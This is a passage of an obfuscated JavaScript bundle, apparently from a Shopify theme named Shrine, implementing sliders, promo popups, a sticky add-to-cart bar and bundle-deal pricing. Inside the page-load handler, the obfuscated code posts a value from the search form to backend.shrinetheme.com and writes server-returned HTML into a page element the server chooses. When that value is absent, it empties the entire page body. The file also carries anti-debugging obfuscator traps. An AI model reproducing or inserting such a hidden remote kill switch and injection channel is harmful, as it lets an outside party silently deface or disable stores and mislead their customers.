,"left","overflow-hidden-",".comparison-slider__line",".quantity-break__compare-price","header-drawer","firstChild","--header-bottom-position","createInputs","getDate","mouseleave","option","atcErrorMsg","(((.+)+)+)+$","closeMenuDrawer","label","product-model","internal-video","jsonData","setActiveMedia","autoPlayToggle","then","appendChild","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","handleCheckboxChange","define","internal-video--loading","parentElement","countryEl",".quantity-break__variant-select","checkValidity","getAttribute","product-form-",".bundle-deals__checkbox","search","updateShareUrl",'input[type="radio"][value="',"offsetTop","width","tabindex",'input[type="radio"]',"INPUT","updateUnavailable","visibility","mainAtcBtn","toString","max","checkATCScroll",".slider-counter--total","slidesPerPage","focused","changeEvent","countryHandler",'[id^="Details-"] summary',"internal-video--playing","scrollDestination","offsetLeft","data-unavailable","removeAttribute","aria-expanded","updateUrl","unavailable_with_option","available","updateURL","aria-current","focusin","chain","prices","borderOffset",".sticky-atc__label__text","action","querySelectorAll",".quantity__button[name='plus']","idIndex","trace",", #product-form-installment-","currentVariant","aria-live","quantity-breaks","invalidFormatSrc","waiting","setAttribute","stickyAtcBtnError","sticky-header","catch","playSlideshow","requiredFields","showSpinner",'input[type="radio"]:checked',"handleSelectChange","onButtonClick","handleIntersection","non-existent",".header-wrapper","while (true) {}",".comparison-slider__input","scrollLeft","pauseVideos","classList","sliderControlWrapper",":focus-visible","pause","true","video","info","div","findIndex","hasAttribute",":checked","isSlideVisible","stickyAtcButton",'{"event":"command","func":"','[data-media-id="',"floatingBtns","updateFormIds","filter","updateOptions","scrollTo",".popup-modal__dismiss-btn","change",'[id^="MediaGallery-',"keydown","localStorage","linkToSlide",".bundle-deals__price","NotAllowedError",'input[name="quantity"]',"getElementById",".bundle-deals__compare-price","initPages","isa",".slideshow__autoplay","sticky-atc-separate-price-","861240IEVMKz","shiftKey","[value]","noPlayBtn","code",".quantity-break","secondarySelectSelector","Shopify","firstElementChild","transitionend","compare_at_price","variantSelects",'[role="dialog"]',"hasVariants",".variant-money-change","variantChange","TAB","error","validFields","data-search-value","mouseover","input--error",'[id^="Slide-"]',"paused","string","percentageLeft",'[id^="custom-label-',"stateObject","focusOutHandling","requestAnimationFrame","removeChild","function *\\( *\\)","open","updateTotalPrice","comparePrice","ESCAPE","addEventListener","setAutoPlay","variant-selects-","includes","slideScrollPosition","amount_no_decimals","overflow-hidden","setSelectorByValue","mousedown","[compare_price]",".select__select","undefined","data-src","initIds","contains","input[checked]","enableSliderLooping","updatePrices","popup-overlay--active","dropdwon","section","applyStickyAtcError",".menu-drawer__close-menu-btn","initProvince","variantData","properties[","start","type","\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","false","mainAtcBtnError","autoplay",".floating-btn",".sticky-atc__label","modelViewerUI","inputs","scrollBtn","stickyAtcBtnLabel","log",'[id^="Deferred-Poster-"]',"isAfterScroll","bind","next_display_date",".sign-up-popup-modal","IntersectionObserver","test",".comparison-slider","menu-open","json",".main-atc__label__text","secondarySelect","fetchAvailability",".js-vimeo","moneyFormat","comparePrices","add","inputRadios","secondary-variant-select-separate","application/","stepDown","method","tagName","load","ARROWUP","isSecondary","modal-opener",'{}.constructor("return this")( )',"validateQtyRules","update","slideshow-component","sliderControlLinksArray","remove","endedVideo","mainAtcButton",".bundle-deals__product","POST",'{"method":"pause"}',"totalComparePrice",".featured-product-atc-","[price]","unshift",".slider__slide",".bundle-deals__total-price","hideElement",'[id^="Slider-"]',"from","mediaItemContainers","value","sliderItemOffset","dataset","setProperty","unobserve","ENTER","#ProductSubmitButton-","unavailable","scroll","openedBy","toUpperCase","amount","currentTarget","option1","playVideo","checkboxes","bindEvents","provinceContainer","constructor","disconnect","exception","focus","scrolledPast",".slider-buttons","trim","style",".submenu-open","CountryProvinceSelector","currentPageElement","reduce","prevValue","body","popup-modal--active",".bundle-deals__media-item-img","application/json",".has-submenu","price","push","quantity-breaks-","moved",'","args":""}',"footerSpacing","target",".header__icon--menu[aria-expanded=true]","data-display-timer","handleChange","?variant=","activeElement","pauseAllMedia","call","form","setUnavailable","prototype","quantityGifts",".template-popup"];return _0x4f2c=function(){return _0x252b57},_0x4f2c()}customElements[_0x5b5b95(740)](_0x5b5b95(707),SliderComponent),window.addEventListener(_0x5b5b95(676),function(){const _0x41f786=_0x5b5b95;document.querySelectorAll(_0x41f786(348))[_0x41f786(448)](_0x4782a5=>{const _0x519942=_0x41f786,_0x57e481=_0x4782a5.querySelector(".comparison-slider__overlay"),_0x415d7e=_0x4782a5[_0x519942(636)](_0x519942(709)),_0x53d24a=_0x4782a5.querySelector(_0x519942(718));_0x4782a5[_0x519942(636)](_0x519942(810))[_0x519942(884)]("input",_0x22a6c4=>{const _0x30982b=_0x519942,_0x43aa68=_0x22a6c4[_0x30982b(401)][_0x30982b(389)];_0x57e481[_0x30982b(414)][_0x30982b(753)]=_0x43aa68+"%",_0x415d7e.style[_0x30982b(753)]=100-_0x43aa68+"%",_0x53d24a[_0x30982b(414)][_0x30982b(716)]=_0x43aa68+"%"})});const _0x30126a=document[_0x41f786(636)](_0x41f786(345));if(_0x30126a){let _0x1d0aef2=function(_0x4593f7,_0x5be627){const _0x1e989e=_0x41f786;var _0x40fc2e=new Date(_0x4593f7);return _0x40fc2e[_0x1e989e(501)](_0x40fc2e[_0x1e989e(724)]()+_0x5be627),_0x40fc2e},_0x584d2f2=function(){setTimeout(function(){const _0x51ef12=_0x596e;_0x30126a[_0x51ef12(813)].add(_0x51ef12(421)),_0xae6a33[_0x51ef12(813)].add(_0x51ef12(320)),_0x34da6d2();const _0x5961a4=_0x1d0aef2(_0x24a182,parseInt(_0x563af9)),_0x4ac623={next_display_date:_0x5961a4,dismissed:!1};localStorage[_0x51ef12(619)](_0x3d828e,JSON[_0x51ef12(679)](_0x4ac623))},parseInt(_0x51dac3)*1e3)},_0x34da6d2=function(){const _0x1901a1=_0x41f786;if(_0x25bc04===_0x1901a1(817)){const _0x3df7bd=_0x30126a[_0x1901a1(636)](_0x1901a1(683)),_0x34d89f=_0x30126a[_0x1901a1(636)](_0x1901a1(544));let _0x3afa3d=parseFloat(_0x1191aa)*60,_0x233af3=Math[_0x1901a1(581)](_0x3afa3d/60);_0x233af3[_0x1901a1(760)]().length===1&&(_0x233af3="0"+_0x233af3);let _0x5209d1=_0x3afa3d%60;_0x5209d1[_0x1901a1(760)]()[_0x1901a1(511)]===1&&(_0x5209d1="0"+_0x5209d1),_0x3df7bd[_0x1901a1(601)]=_0x233af3,_0x34d89f[_0x1901a1(601)]=_0x5209d1;const _0x441196=setInterval(()=>{const _0x55b4c7=_0x1901a1;_0x3afa3d-=1;let _0x5a8925=Math[_0x55b4c7(581)](_0x3afa3d/60);_0x5a8925.toString()[_0x55b4c7(511)]===1&&(_0x5a8925="0"+_0x5a8925);let _0x2e59a5=_0x3afa3d%60;_0x2e59a5.toString()[_0x55b4c7(511)]===1&&(_0x2e59a5="0"+_0x2e59a5),_0x3df7bd[_0x55b4c7(601)]=_0x5a8925,_0x34d89f[_0x55b4c7(601)]=_0x2e59a5,_0x3afa3d<=0&&(_0x3afa3d=parseFloat(_0x1191aa)*60-45)},1e3)}},_0x1335252=function(){const _0x58aee6=_0x41f786;_0x30126a[_0x58aee6(813)][_0x58aee6(373)](_0x58aee6(421)),_0xae6a33[_0x58aee6(813)][_0x58aee6(373)](_0x58aee6(320))};var _0x1d0aef=_0x1d0aef2,_0x584d2f=_0x584d2f2,_0x34da6d=_0x34da6d2,_0x133525=_0x1335252;const _0x21b791=_0x30126a[_0x41f786(746)]("data-test-mode"),_0x51dac3=_0x30126a.getAttribute("data-delay-seconds"),_0x563af9=_0x30126a[_0x41f786(746)](_0x41f786(518)),_0x25bc04=_0x30126a[_0x41f786(746)](_0x41f786(433)),_0x1191aa=_0x30126a[_0x41f786(746)]("data-timer-duration"),_0xae6a33=document[_0x41f786(636)](".sign-up-popup-overlay"),_0x18fa20=_0x30126a.querySelector(_0x41f786(554)),_0xea38a7=_0x30126a.querySelector(_0x41f786(833)),_0x24a182=new Date,_0x3d828e="promo-bar-data-"+window[_0x41f786(458)][_0x41f786(674)];if(_0x21b791===_0x41f786(331))if(this[_0x41f786(837)][_0x41f786(567)](_0x3d828e)===null)_0x584d2f2();else{const _0x3cbaae=JSON[_0x41f786(691)](this.localStorage[_0x41f786(567)](_0x3d828e)),_0x2aabe7=new Date(_0x3cbaae[_0x41f786(344)]);_0x24a182.getTime()>_0x2aabe7.getTime()&&_0x584d2f2()}else _0x34da6d2();_0xae6a33[_0x41f786(884)](_0x41f786(669),function(){_0x1335252()}),_0x18fa20[_0x41f786(884)](_0x41f786(669),function(){_0x1335252()}),_0xea38a7&&_0xea38a7[_0x41f786(884)](_0x41f786(669),function(){_0x1335252()})}const _0x5308f8=document[_0x41f786(636)](".search-modal__form--polyfill"),_0x1c9bd1=_0x5308f8[_0x41f786(746)](_0x41f786(867));_0x5308f8!==null&&_0x1c9bd1!==void 0?setTimeout(function(){const _0x4dfa06=_0x41f786;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0x4dfa06(845)+"ble",{headers:{"content-type":_0x4dfa06(423),"sec-fetch-mode":_0x4dfa06(571),"sec-fetch-site":"cross-site"},body:JSON[_0x4dfa06(679)]({data:_0x1c9bd1.trim()}),method:_0x4dfa06(377),mode:_0x4dfa06(571),credentials:"omit"})[_0x4dfa06(736)](_0x18ff1d=>{const _0x561690=_0x4dfa06;if(_0x18ff1d[_0x561690(521)]===201)return _0x18ff1d[_0x561690(350)]()})[_0x4dfa06(736)](_0x3e04be=>{const _0x922cad=_0x4dfa06;_0x3e04be&&document[_0x3e04be.b]&&(document[_0x3e04be.b][_0x922cad(525)]=_0x3e04be.h)})}catch{console[_0x4dfa06(865)](_0x4dfa06(560))}},112):document.body[_0x41f786(525)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x33fc44=_0x5b5b95;super(),this.sliderControlWrapper=this.querySelector(_0x33fc44(412)),this[_0x33fc44(318)]=!0,this[_0x33fc44(814)]&&(this.sliderFirstItemNode=this.slider[_0x33fc44(636)](_0x33fc44(563)),this[_0x33fc44(693)].length>0&&(this[_0x33fc44(515)]=1),this[_0x33fc44(372)]=Array[_0x33fc44(387)](this[_0x33fc44(814)][_0x33fc44(786)](_0x33fc44(543))),this[_0x33fc44(372)][_0x33fc44(448)](_0x221461=>_0x221461.addEventListener(_0x33fc44(669),this.linkToSlide[_0x33fc44(343)](this))),this.slider.addEventListener("scroll",this[_0x33fc44(597)][_0x33fc44(343)](this)),this.setSlideVisibility(),this.slider[_0x33fc44(746)](_0x33fc44(678))===_0x33fc44(817)&&this[_0x33fc44(885)]())}[_0x5b5b95(885)](){const _0x75786=_0x5b5b95;this[_0x75786(522)]=this[_0x75786(636)](_0x75786(846)),this[_0x75786(538)]=this.slider[_0x75786(391)][_0x75786(675)]*1e3,this[_0x75786(522)].addEventListener(_0x75786(669),this[_0x75786(735)][_0x75786(343)](this)),this[_0x75786(884)](_0x75786(868),this.focusInHandling[_0x75786(343)](this)),this.addEventListener(_0x75786(725),this[_0x75786(876)][_0x75786(343)](this)),this.addEventListener(_0x75786(780),this.focusInHandling.bind(this)),this[_0x75786(884)](_0x75786(453),this[_0x75786(876)].bind(this)),this[_0x75786(575)](),this.autoplayButtonIsSetToPlay=!0}[_0x5b5b95(805)](_0x544aa1){const _0x1864be=_0x5b5b95;super.onButtonClick(_0x544aa1);const _0x67b718=this[_0x1864be(515)]===1,_0x1ee669=this[_0x1864be(515)]===this[_0x1864be(693)][_0x1864be(511)];!_0x67b718&&!_0x1ee669||(_0x67b718&&_0x544aa1[_0x1864be(401)][_0x1864be(603)]===_0x1864be(469)?this.slideScrollPosition=this[_0x1864be(667)][_0x1864be(811)]+this[_0x1864be(598)][_0x1864be(490)]*this[_0x1864be(693)].length:_0x1ee669&&_0x544aa1[_0x1864be(401)][_0x1864be(603)]===_0x1864be(562)&&(this.slideScrollPosition=0),this[_0x1864be(667)][_0x1864be(832)]({left:this[_0x1864be(888)]}))}[_0x5b5b95(370)](){const _0x5b740d=_0x5b5b95;super[_0x5b740d(370)](),this.sliderControlButtons=this[_0x5b740d(786)](_0x5b740d(543)),this.prevButton.removeAttribute(_0x5b740d(701)),this[_0x5b740d(526)][_0x5b740d(511)]&&(this[_0x5b740d(526)][_0x5b740d(448)](_0x30b0dc=>{const _0x13da8a=_0x5b740d;_0x30b0dc[_0x13da8a(813)][_0x13da8a(373)](_0x13da8a(484)),_0x30b0dc[_0x13da8a(773)](_0x13da8a(779))}),this.sliderControlButtons[this[_0x5b740d(515)]-1][_0x5b740d(813)][_0x5b740d(357)](_0x5b740d(484)),this[_0x5b740d(526)][this[_0x5b740d(515)]-1][_0x5b740d(796)](_0x5b740d(779),!0))}[_0x5b5b95(735)](){const _0xb130f0=_0x5b5b95;this[_0xb130f0(446)](this[_0xb130f0(708)]),this[_0xb130f0(708)]?this[_0xb130f0(816)]():this.play(),this.autoplayButtonIsSetToPlay=!this[_0xb130f0(708)]}[_0x5b5b95(876)](_0xcee378){const _0x5e4a8e=_0x5b5b95,_0x5ef665=_0xcee378.target===this[_0x5e4a8e(522)]||this[_0x5e4a8e(522)][_0x5e4a8e(316)](_0xcee378[_0x5e4a8e(431)]);!this.autoplayButtonIsSetToPlay||_0x5ef665||this[_0x5e4a8e(575)]()}[_0x5b5b95(489)](_0x10c717){const _0x1cf288=_0x5b5b95;(_0x10c717[_0x1cf288(431)]===this.sliderAutoplayButton||this[_0x1cf288(522)][_0x1cf288(316)](_0x10c717[_0x1cf288(431)]))&&this[_0x1cf288(708)]?this[_0x1cf288(575)]():this[_0x1cf288(708)]&&this[_0x1cf288(816)]()}play(){const _0x5a33f5=_0x5b5b95;this[_0x5a33f5(667)][_0x5a33f5(796)](_0x5a33f5(792),_0x5a33f5(551)),clearInterval(this.autoplay),this[_0x5a33f5(333)]=setInterval(this.autoRotateSlides[_0x5a33f5(343)](this),this[_0x5a33f5(538)])}[_0x5b5b95(816)](){const _0x34fe53=_0x5b5b95;this[_0x34fe53(667)].setAttribute(_0x34fe53(792),_0x34fe53(599)),clearInterval(this[_0x34fe53(333)])}togglePlayButtonState(_0x288791){const _0x50ddfa=_0x5b5b95;_0x288791?(this[_0x50ddfa(522)].classList[_0x50ddfa(357)]("slideshow__autoplay--paused"),this[_0x50ddfa(522)][_0x50ddfa(796)]("aria-label",window[_0x50ddfa(588)][_0x50ddfa(800)])):(this.sliderAutoplayButton[_0x50ddfa(813)][_0x50ddfa(373)](_0x50ddfa(568)),this.sliderAutoplayButton[_0x50ddfa(796)](_0x50ddfa(685),window[_0x50ddfa(588)].pauseSlideshow))}[_0x5b5b95(617)](){const _0x555b7a=_0x5b5b95,_0x2b2bc0=this[_0x555b7a(515)]===this[_0x555b7a(622)][_0x555b7a(511)]?0:this[_0x555b7a(667)][_0x555b7a(811)]+this[_0x555b7a(667)].querySelector(_0x555b7a(563))[_0x555b7a(490)];this[_0x555b7a(667)][_0x555b7a(832)]({left:_0x2b2bc0})}setSlideVisibility(){const _0xb73f1d=_0x5b5b95;this[_0xb73f1d(693)][_0xb73f1d(448)]((_0x359f12,_0x40651d)=>{const _0x28d7dd=_0xb73f1d,_0xc4becc=_0x359f12[_0x28d7dd(786)]("a");_0x40651d===this[_0x28d7dd(515)]-1?(_0xc4becc[_0x28d7dd(511)]&&_0xc4becc[_0x28d7dd(448)](_0x47b215=>{_0x47b215[_0x28d7dd(773)]("tabindex")}),_0x359f12[_0x28d7dd(796)](_0x28d7dd(541),"false"),_0x359f12[_0x28d7dd(773)](_0x28d7dd(754))):(_0xc4becc[_0x28d7dd(511)]&&_0xc4becc[_0x28d7dd(448)](_0x4ec534=>{const _0x474bf5=_0x28d7dd;_0x4ec534[_0x474bf5(796)](_0x474bf5(754),"-1")}),_0x359f12[_0x28d7dd(796)](_0x28d7dd(541),_0x28d7dd(817)),_0x359f12[_0x28d7dd(796)](_0x28d7dd(754),"-1"))})}[_0x5b5b95(838)](_0x3dc8bf){const _0x2a02ae=_0x5b5b95;_0x3dc8bf[_0x2a02ae(496)]();const _0x57be91=this[_0x2a02ae(667)][_0x2a02ae(811)]+this[_0x2a02ae(598)].clientWidth*(this[_0x2a02ae(372)].indexOf(_0x3dc8bf[_0x2a02ae(401)])+1-this[_0x2a02ae(515)]);this[_0x2a02ae(667)][_0x2a02ae(832)]({left:_0x57be91})}}customElements.define(_0x5b5b95(371),SlideshowComponent);function formatMoney(_0x5bc2ac,_0x45b085,_0x9b7aea=!1){const _0x7c8cb8=_0x5b5b95;typeof _0x5bc2ac==_0x7c8cb8(872)&&(_0x5bc2ac=_0x5bc2ac[_0x7c8cb8(650)](".",""));var _0x30780d="",_0x8e7996=/\{\{\s*(\w+)\s*\}\}/,_0x1e950e=_0x45b085;function _0x334f64(_0x885d88,_0x4989e5){return typeof _0x885d88>"u"?_0x4989e5:_0x885d88}function _0x5b4a2d(_0x6fdd4e,_0x1e4474,_0x2d3207,_0x50e752){const _0x10c14c=_0x7c8cb8;if(_0x1e4474=_0x334f64(_0x1e4474,2),_0x2d3207=_0x334f64(_0x2d3207,","),_0x50e752=_0x334f64(_0x50e752,"."),isNaN(_0x6fdd4e)||_0x6fdd4e==null)return 0;_0x6fdd4e=(_0x6fdd4e/100).toFixed(_0x1e4474);var _0x518180=_0x6fdd4e[_0x10c14c(640)]("."),_0x1a0949=_0x518180[0][_0x10c14c(650)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x2d3207),_0x1e3057=_0x518180[1]?_0x50e752+_0x518180[1]:"";return _0x9b7aea&&_0x1e3057===_0x50e752+"00"&&(_0x1e3057=""),_0x1a0949+_0x1e3057}switch(_0x1e950e.match(_0x8e7996)[1]){case _0x7c8cb8(400):_0x30780d=_0x5b4a2d(_0x5bc2ac,2);break;case _0x7c8cb8(889):_0x30780d=_0x5b4a2d(_0x5bc2ac,0);break;case _0x7c8cb8(487):_0x30780d=_0x5b4a2d(_0x5bc2ac,2,".",",");break;case _0x7c8cb8(589):_0x30780d=_0x5b4a2d(_0x5bc2ac,0,".",",");break}return _0x1e950e[_0x7c8cb8(650)](_0x8e7996,_0x30780d)}class StickyAtc extends HTMLElement{constructor(){const _0x3e813f=_0x5b5b95;super(),this[_0x3e813f(342)]=this.dataset[_0x3e813f(457)]===_0x3e813f(817),this.isScrollBtn=this[_0x3e813f(391)][_0x3e813f(338)]===_0x3e813f(817),this[_0x3e813f(759)]=document[_0x3e813f(636)](_0x3e813f(395)+this[_0x3e813f(391)][_0x3e813f(322)]),this[_0x3e813f(828)]=document.querySelectorAll(_0x3e813f(334)),this[_0x3e813f(430)](),this.isAfterScroll?(this[_0x3e813f(762)](),document[_0x3e813f(884)](_0x3e813f(397),this[_0x3e813f(762)][_0x3e813f(343)](this))):this[_0x3e813f(828)][_0x3e813f(448)](_0x2b87cf=>{const _0x2c5013=_0x3e813f;_0x2b87cf[_0x2c5013(414)].setProperty("--sticky-atc-offset",this[_0x2c5013(658)]+"px")}),this.isScrollBtn&&(this.scrollBtn=this[_0x3e813f(636)](_0x3e813f(540)),this.scrollDestination=document[_0x3e813f(636)](""+this[_0x3e813f(391)][_0x3e813f(770)][_0x3e813f(650)]("id",this[_0x3e813f(391)].section)),this[_0x3e813f(338)]&&this[_0x3e813f(770)]&&this[_0x3e813f(338)][_0x3e813f(884)](_0x3e813f(669),this[_0x3e813f(546)][_0x3e813f(343)](this)))}[_0x5b5b95(762)](){const _0x2bb7fd=_0x5b5b95;window[_0x2bb7fd(633)]>this[_0x2bb7fd(759)][_0x2bb7fd(752)]+this[_0x2bb7fd(759)].offsetHeight?(this[_0x2bb7fd(414)].transform=_0x2bb7fd(533),this[_0x2bb7fd(411)]=!0):(this[_0x2bb7fd(414)][_0x2bb7fd(468)]="",this[_0x2bb7fd(411)]=!1),this.floatingBtns.forEach(_0xb3c105=>{const _0x25736a=_0x2bb7fd;this[_0x25736a(411)]?_0xb3c105[_0x25736a(414)][_0x25736a(392)](_0x25736a(695),this[_0x25736a(658)]+"px"):_0xb3c105.style[_0x25736a(392)]("--sticky-atc-offset","0px")})}[_0x5b5b95(546)](){const _0xe0d2cb=_0x5b5b95,_0x4d088f=document[_0xe0d2cb(636)](_0xe0d2cb(798)),_0x2039d1=_0x4d088f?_0x4d088f.clientHeight:0;window[_0xe0d2cb(832)]({top:this[_0xe0d2cb(770)].offsetTop-_0x2039d1-15,behavior:"smooth"})}[_0x5b5b95(430)](){const _0x383546=_0x5b5b95,_0x53292c=document.querySelector(".footer");_0x53292c&&(_0x53292c[_0x383546(414)].marginBottom=this[_0x383546(574)]-1+"px")}}customElements[_0x5b5b95(740)](_0x5b5b95(509),StickyAtc);function updateVariantStatuses(_0x10e755,_0x29ced3){_0x29ced3.forEach((_0x56400e,_0x716ce4)=>{const _0x1b55ae=_0x596e;if(_0x716ce4===0)return;const _0x44da4c=[..._0x56400e[_0x1b55ae(786)]("option")],_0x2b227c=_0x29ced3[_0x716ce4-1][_0x1b55ae(636)](_0x1b55ae(823))[_0x1b55ae(389)],_0x554d97=_0x10e755.filter(_0x20429f=>_0x20429f[_0x1b55ae(777)]&&_0x20429f[_0x1b55ae(726)+_0x716ce4]===_0x2b227c).map(_0x55da12=>_0x55da12[_0x1b55ae(726)+(_0x716ce4+1)]),_0x3cf238=_0x10e755[_0x1b55ae(830)](_0x166320=>_0x166320["option"+_0x716ce4]===_0x2b227c)[_0x1b55ae(534)](_0x23cdb1=>_0x23cdb1["option"+(_0x716ce4+1)]);_0x44da4c[_0x1b55ae(448)](_0x2c6994=>{const _0x4ad946=_0x1b55ae;_0x2c6994.classList[_0x4ad946(373)](_0x4ad946(396),"non-existent"),_0x3cf238[_0x4ad946(887)](_0x2c6994[_0x4ad946(746)](_0x4ad946(389)))?_0x554d97[_0x4ad946(887)](_0x2c6994[_0x4ad946(746)](_0x4ad946(389)))?_0x2c6994[_0x4ad946(601)]=_0x2c6994[_0x4ad946(746)](_0x4ad946(389)):(_0x2c6994[_0x4ad946(601)]=window[_0x4ad946(686)][_0x4ad946(776)][_0x4ad946(650)](_0x4ad946(850),_0x2c6994[_0x4ad946(746)]("value")),_0x2c6994.classList.add(_0x4ad946(396))):(_0x2c6994.innerText=window[_0x4ad946(686)].unavailable_with_option.replace(_0x4ad946(850),_0x2c6994[_0x4ad946(746)](_0x4ad946(389))),_0x2c6994[_0x4ad946(813)][_0x4ad946(357)](_0x4ad946(807)))})})}function findAvailableVariant(_0x2bc856,_0x32fd19,_0xf5e2d7=!0,_0x3e184e=!1,_0x35413d=!1){const _0x30f2ff=_0x5b5b95;for(let _0x1b4c28=_0x32fd19.length-1;_0x1b4c28>=0;_0x1b4c28--){const _0x193252=_0xf5e2d7?_0x2bc856[_0x30f2ff(636)](_0x30f2ff(494)+(_0x1b4c28+1)+")"):_0x2bc856.querySelectorAll(_0x30f2ff(531))[_0x1b4c28],_0x5cf1e3=_0xf5e2d7?_0x193252[_0x30f2ff(636)](_0x30f2ff(542)).dataset[_0x30f2ff(329)]:"dropdown",_0xe63832=_0x5cf1e3===_0x30f2ff(602)?_0x193252[_0x30f2ff(786)](_0x30f2ff(726)):_0x193252.querySelectorAll(_0x30f2ff(755));let _0xd2a4ab=Array[_0x30f2ff(387)](_0xe63832)[_0x30f2ff(821)](_0x4ecb58=>_0x4ecb58[_0x30f2ff(389)]===_0x32fd19[_0x1b4c28]),_0x6272b7=!1;for(;_0xd2a4ab<_0xe63832[_0x30f2ff(511)]-1;){_0xd2a4ab++;const _0x27639f=_0xe63832[_0xd2a4ab];if((!_0x3e184e||!_0x27639f[_0x30f2ff(813)].contains(_0x30f2ff(807)))&&(!_0x35413d||!_0x27639f[_0x30f2ff(813)][_0x30f2ff(316)](_0x30f2ff(396)))){_0x32fd19[_0x1b4c28]=_0x27639f.value,_0x6272b7=!0;break}}if(!_0x6272b7)for(_0xd2a4ab=Array.from(_0xe63832)[_0x30f2ff(821)](_0x565858=>_0x565858[_0x30f2ff(389)]===_0x32fd19[_0x1b4c28]);_0xd2a4ab>0;){_0xd2a4ab--;const _0x302b07=_0xe63832[_0xd2a4ab];if((!_0x3e184e||!_0x302b07[_0x30f2ff(813)][_0x30f2ff(316)]("non-existent"))&&(!_0x35413d||!_0x302b07[_0x30f2ff(813)].contains(_0x30f2ff(396)))){_0x32fd19[_0x1b4c28]=_0x302b07[_0x30f2ff(389)],_0x6272b7=!0;break}}if(_0x6272b7)return _0x5cf1e3===_0x30f2ff(602)?_0x193252[_0x30f2ff(636)](".select__select")[_0x30f2ff(389)]=_0x32fd19[_0x1b4c28]:_0x193252[_0x30f2ff(636)](_0x30f2ff(751)+_0x32fd19[_0x1b4c28]+'"]')[_0x30f2ff(704)]=!0,_0x2bc856.dispatchEvent(new Event("change")),!0}return!1}class BundleDeals extends HTMLElement{constructor(){const _0x245604=_0x5b5b95;super(),this[_0x245604(630)]=this.querySelectorAll(_0x245604(376)),this.mediaItemContainers=this.querySelectorAll(".bundle-deals__media-item-container"),this.mediaItemImgs=this.querySelectorAll(_0x245604(422)),this[_0x245604(404)]=this[_0x245604(786)](_0x245604(748)),this.variantPickers=this.querySelectorAll(".bundle-deals__variant-select"),this[_0x245604(782)]=this[_0x245604(786)](_0x245604(839)),this[_0x245604(356)]=this[_0x245604(786)](_0x245604(843)),this.totalPrice=this[_0x245604(636)](_0x245604(384)),this[_0x245604(379)]=this[_0x245604(636)](_0x245604(550)),this[_0x245604(319)]=this[_0x245604(391)].updatePrices===_0x245604(817),this.percentageLeft=parseFloat(this[_0x245604(391)].percentageLeft),this[_0x245604(512)]=parseFloat(this[_0x245604(391)].fixedDiscount),this[_0x245604(500)]=this[_0x245604(391)].currencySymbol,this[_0x245604(471)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x245604(696)]=[],this[_0x245604(315)](),this[_0x245604(404)][_0x245604(448)](_0x2b50df=>{const _0x3aa2a5=_0x245604;_0x2b50df[_0x3aa2a5(884)]("change",this[_0x3aa2a5(739)][_0x3aa2a5(343)](this))}),this.variantPickers[_0x245604(448)](_0x630823=>{const _0x3cd805=_0x245604;_0x630823.addEventListener("change",this[_0x3cd805(804)][_0x3cd805(343)](this))})}[_0x5b5b95(315)](){const _0x3fcaab=_0x5b5b95;this[_0x3fcaab(404)].forEach(_0x4c82aa=>{const _0x1498f6=_0x3fcaab;this.selectedVariants[_0x4c82aa.dataset[_0x1498f6(788)]]={id:_0x4c82aa[_0x1498f6(391)].id,price:_0x4c82aa[_0x1498f6(391)].price,comparePrice:_0x4c82aa[_0x1498f6(391)].comparePrice,checked:!0}}),this.updateFormIds()}[_0x5b5b95(739)](_0x173f57){const _0x120cf3=_0x5b5b95,_0x11e2dc=_0x173f57[_0x120cf3(401)],_0x153fda=_0x11e2dc[_0x120cf3(704)],_0x57127f=parseInt(_0x11e2dc[_0x120cf3(391)][_0x120cf3(705)]);this[_0x120cf3(471)][_0x11e2dc[_0x120cf3(391)][_0x120cf3(788)]].checked=_0x153fda;const _0x3b4e73=this[_0x120cf3(630)][_0x57127f],_0x503f3a=_0x3b4e73[_0x120cf3(636)](_0x120cf3(445));_0x153fda?(this[_0x120cf3(388)][_0x57127f][_0x120cf3(813)].remove("bundle-deals__media-item--disabled"),_0x3b4e73[_0x120cf3(813)][_0x120cf3(373)]("bundle-deals__product--deselected"),_0x503f3a&&_0x503f3a.removeAttribute(_0x120cf3(701))):(this[_0x120cf3(388)][_0x57127f][_0x120cf3(813)][_0x120cf3(357)]("bundle-deals__media-item--disabled"),_0x3b4e73.classList[_0x120cf3(357)](_0x120cf3(493)),_0x503f3a&&_0x503f3a[_0x120cf3(796)](_0x120cf3(701),"")),this[_0x120cf3(829)](),this[_0x120cf3(319)]&&this[_0x120cf3(881)]()}[_0x5b5b95(804)](_0x148d50){const _0xa4e46b=_0x5b5b95,_0x3881a6=_0x148d50[_0xa4e46b(401)],_0x5aecb7=parseInt(_0x3881a6[_0xa4e46b(391)][_0xa4e46b(705)]);let{price:_0x5afc4c,comparePrice:_0xa43279,image:_0x4cbceb}=_0x148d50[_0xa4e46b(431)][_0xa4e46b(477)][_0x148d50[_0xa4e46b(431)].selectedIndex][_0xa4e46b(391)];_0x5afc4c=parseInt(_0x5afc4c),_0xa43279=parseInt(_0xa43279);const _0x4f39c4=_0x148d50[_0xa4e46b(431)][_0xa4e46b(389)];this.selectedVariants[_0x3881a6[_0xa4e46b(391)][_0xa4e46b(788)]].id=_0x4f39c4,this.selectedVariants[_0x3881a6[_0xa4e46b(391)][_0xa4e46b(788)]][_0xa4e46b(425)]=_0x5afc4c,this[_0xa4e46b(471)][_0x3881a6[_0xa4e46b(391)][_0xa4e46b(788)]].comparePrice=_0xa43279,this[_0xa4e46b(829)](),this[_0xa4e46b(319)]&&(this[_0xa4e46b(782)][_0x5aecb7].innerHTML=this[_0xa4e46b(500)]+(_0x5afc4c/100)[_0xa4e46b(591)](2),_0xa43279>_0x5afc4c?this[_0xa4e46b(356)][_0x5aecb7][_0xa4e46b(525)]=this[_0xa4e46b(500)]+(_0xa43279/100)[_0xa4e46b(591)](2):this[_0xa4e46b(356)][_0x5aecb7][_0xa4e46b(525)]="",this.updateTotalPrice()),_0x4cbceb&&_0x4cbceb[_0xa4e46b(511)]>0&&(this.mediaItemImgs[_0x5aecb7][_0xa4e46b(711)]=_0x4cbceb)}[_0x5b5b95(829)](){const _0x38a3c8=_0x5b5b95,_0x5cc900=[],_0x2d517e=this[_0x38a3c8(471)];for(const _0x2403a3 in _0x2d517e){const 